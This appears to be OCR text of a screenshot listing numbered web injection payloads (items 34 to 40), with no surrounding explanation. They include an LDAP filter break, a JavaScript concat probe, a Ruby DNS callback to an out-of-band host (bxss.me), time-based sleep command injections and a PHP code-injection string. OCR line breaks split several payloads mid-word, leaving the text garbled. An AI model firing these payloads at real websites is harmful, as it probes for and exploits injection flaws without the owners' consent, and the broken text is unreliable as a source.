
34)
!(()&&!|*|*|
35)
e
'A'.concat(70-3).concat(22*4).concat(10
0).concat(72).concat(106).concat(77)+(r
36)
equire'socket' Socket.gethostbyname('hit
sj'+'mbyirxcob7f05.bxss.me.')[3].to_s)
http://dicrpdbjmemujemfyopp.zzz/yrph
37)
mgdpgulaszriylqiipemefmacafkxycjaxjs%3
F.jpg
38)
e"&&sleep(27*1000)*dxtxnt&&"
39)
";print(md5(31337));$a="
40)
e"||sleep(27*1000)*povdbg||"